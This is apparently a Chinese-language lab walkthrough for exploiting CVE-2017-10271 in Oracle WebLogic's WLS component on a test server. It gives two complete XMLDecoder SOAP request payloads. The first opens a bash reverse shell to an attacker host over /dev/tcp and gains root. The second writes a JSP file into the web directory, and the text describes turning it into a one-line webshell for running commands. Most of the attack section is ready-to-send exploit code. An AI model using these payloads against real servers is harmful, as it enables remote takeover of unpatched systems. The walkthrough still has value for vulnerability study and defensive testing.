影响版本weblogic 10.3.6.0、weblogic 12.1.3.0、weblogic 12.2.1.1、weblogic 12.2.1.2。
本次的测试版本为10.3.6.0,服务器IP为192.168.230.144,kali攻击端IP为192.168.230.131
WebLogic WLS组件中存在CVE-2017-10271远程代码执行漏洞,可以构造请求对运行WebLogic中间件的主机进行攻击。
1、判断如果存在如下界面即可确定存在此漏洞

2、反弹shell
构建POC
POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: 192.168.1.15:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 637 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java version="1.4.0" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.String" length="3"> <void index="0"> <string>/bin/bash</string> </void> <void index="1"> <string>-c</string> </void> <void index="2"> <string>bash -i >& /dev/tcp/192.168.1.31/4444 0>&1</string> </void> </array> <void method="start"/></void> </java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>
在kali虚拟机中侦听4444端口,
使用burpsuite发送此POC


监听端口可以看到已经进入到服务器weblogic目录下,并且能看到权限是root

3、写入shell
构建POC
POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: 192.168.1.15:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 638 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header> <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"> <java><java version="1.4.0" class="java.beans.XMLDecoder"> <object class="java.io.PrintWriter"> <string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string> <void method="println"><string> <![CDATA[ <% out.print("hello!!!"); %> ]]> </string> </void> <void method="close"/> </object></java></java> </work:WorkContext> </soapenv:Header> <soapenv:Body/> </soapenv:Envelope>
红色部分可写成一句话木马,然后通过工具进行连接



真机中访问http://192.168.230.144:7001/bea_wls_internal/test.jsp
修改test.jsp为php一句话木马,名称为hua.php,密码为hua

真机访问URL可以看到一句话木马内容

jsp一句话木马

网址栏中执行命令

###############################################################
参考链接:https://blog.csdn.net/qq_29647709/article/details/84928306